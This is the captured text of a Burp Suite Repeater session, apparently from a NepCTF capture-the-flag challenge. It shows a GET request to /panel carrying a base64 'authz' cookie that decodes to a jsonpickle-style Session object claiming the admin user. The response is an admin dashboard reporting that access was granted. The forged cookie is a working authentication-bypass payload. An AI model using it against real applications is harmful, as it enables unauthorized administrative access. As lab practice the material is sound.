 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.4.5 - Temporary Project - Licensed to K1sARa
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Organizer Logger Extensions Learn
Search Settings
1 × +
Send Cancel < >
Target: https://nepctf30-nt2b-26et-v0df-hwxt1m7vv938.nepctf.com HTTP/1
Request
Pretty Raw Hex
\n
1 GET /panel HTTP/1.1
2 Host: nepctf30-nt2b-26et-v0df-hwxt1m7vv938.nepctf.com
3 Cookie: authz=
eyJweS9vYmplY3QiOiAiX19tYWluX18uU2Vzc2lvbiIsICJtZXRhIjogeyJ1c2VyIjogImFkbWluIiwgInRzIjogMTc1MzcxNTA2MH19
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.112 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer: https://nepctf30-nt2b-26et-v0df-hwxt1m7vv938.nepctf.com/register
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=0, i
19 Connection: keep-alive
20
21
Search
0 highlights
Response
Pretty Raw Hex Render
\n
管理员仪表盘
欢迎，admin！您已获得管理员访问权限。
管理员通知
欢迎来到管理员仪表盘。作为已认证的管理员用户，您现在可以访问受保护的资源。
此系统包含仅对授权人员可用的敏感信息。
安全保险库访问
您现在有权限访问安全保险库。
访问保险库
登出
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 5
Inspector
Notes
Done
3,561 bytes | 120 millis
Event log (2) All issues (18)
Memory: 190.6MB